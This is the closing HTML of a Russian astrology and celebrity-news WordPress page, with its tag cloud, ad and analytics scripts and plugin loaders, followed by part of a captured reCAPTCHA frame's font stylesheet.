<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x5vjx73g4eos
body_size: 48850
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 